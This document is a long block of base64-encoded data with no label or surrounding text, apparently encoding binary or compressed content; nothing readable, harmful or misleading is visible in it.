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
